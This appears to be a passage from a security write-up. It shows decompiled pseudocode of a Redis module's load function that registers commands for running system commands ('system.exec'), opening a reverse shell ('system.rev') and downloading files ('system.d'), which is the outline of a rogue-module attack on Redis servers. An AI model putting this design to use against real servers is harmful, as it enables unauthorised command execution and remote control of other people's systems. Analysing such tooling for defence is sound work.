 1 signed __int64 __fastcall RedisModule_OnLoad(__int64 a1)
2 {
3   signed __int64 result; // rax@2
4
5   if ( RedisModule_Init(a1, "system", 1LL, 1LL) == 1 )
6   {
7     result = 1LL;
8   }
9   else if ( RedisModule_CreateCommand(a1, "system.exec", DoCommand, "readonly", 1LL, 1LL) == 1 )
10   {
11     result = 1LL;
12   }
13   else if ( RedisModule_CreateCommand(a1, "system.rev", RevShellCommand, "readonly", 1LL, 1LL) == 1 )
14   {
15     result = 1LL;
16   }
17   else
18   {
19     result = RedisModule_CreateCommand(a1, "system.d", Download, "readonly", 1LL, 1LL) == 1;
20   }
21   return result;
22 }